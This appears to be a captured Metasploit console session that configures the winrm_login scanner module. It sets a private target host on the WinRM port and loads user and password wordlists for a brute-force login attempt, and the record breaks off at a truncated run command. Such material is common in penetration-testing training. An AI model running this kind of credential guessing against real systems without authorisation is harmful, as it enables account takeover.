 msf5 auxiliary(scanner/winrm/winrm_login) > show options
Module options (auxiliary/scanner/winrm/winrm_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DOMAIN WORKSTATION yes The domain to use for Windows authentification
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.4.22.219 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5985 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
URI /wsman yes The URI of the WinRM service
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/winrm/winrm_login) > set USER_FILE /usr/share/metasploit-framework/data/wordlists/common_users.txt
USER_FILE => /usr/share/metasploit-framework/data/wordlists/common_users.txt
msf5 auxiliary(scanner/winrm/winrm_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf5 auxiliary(scanner/winrm/winrm_login) > ru